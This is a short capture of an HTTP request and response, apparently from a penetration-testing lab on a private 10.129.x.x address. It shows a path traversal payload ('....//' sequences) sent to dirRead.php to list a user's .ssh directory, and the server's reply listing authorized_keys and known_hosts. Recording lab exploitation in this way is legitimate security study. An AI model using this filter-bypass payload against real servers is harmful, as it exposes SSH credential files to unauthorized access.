 Request
Pretty Raw Hex Headers \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//....//....//....//....//....//....//....//home/nobody/.ssh
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 23:50:11 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 53
8
9 [
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]